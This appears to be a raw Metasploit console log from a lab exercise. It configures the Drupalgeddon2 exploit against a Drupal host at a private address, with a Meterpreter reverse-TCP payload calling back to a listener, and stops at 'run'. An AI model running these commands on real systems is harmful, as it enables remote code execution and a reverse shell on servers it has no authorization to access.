 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.56.104
rhosts => 192.168.56.104
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > cd TARGETURI /jabc
[-] The specified path does not exist
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run